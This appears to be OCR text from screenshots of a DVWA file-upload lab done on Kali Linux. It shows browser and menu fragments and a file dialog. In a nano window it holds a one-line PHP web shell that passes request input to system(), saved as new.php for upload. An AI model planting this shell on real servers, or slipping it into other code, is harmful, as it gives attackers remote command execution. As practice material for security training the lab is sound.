 192.168.2.34/vulnerabilities/upload/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
GNU nano 6.3
<?php system($_REQUEST["cmd"]); ?>
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: File Upload
The PHP module GD is not installed.
Choose an image to upload:
Browse... No file selected.
Upload
File Upload
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
lsteylen PHP
Name Size Type Modified
new.php 35 bytes Program 13:30